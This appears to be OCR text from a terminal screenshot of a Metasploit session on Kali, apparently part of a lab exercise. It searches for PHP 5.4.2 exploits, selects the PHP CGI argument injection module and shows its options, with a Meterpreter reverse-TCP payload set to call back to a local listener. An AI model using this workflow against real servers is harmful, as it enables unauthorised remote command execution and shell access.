 vasishta26@kali: ~
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > search php 5.4.2
Matching Modules
================
   #  Name                                                 Disclosure Date  Rank       Check  Description
   -  ----                                                 ---------------  ----       -----  -----------
   0  exploit/multi/http/op5_license                       2012-01-05       excellent  Yes    OP5 license.php Remote Command Execution
   1  exploit/multi/http/php_cgi_arg_injection             2012-05-03       excellent  Yes    PHP CGI Argument Injection
   2  exploit/windows/http/php_apache_request_headers_bof  2012-05-08       normal     No     PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic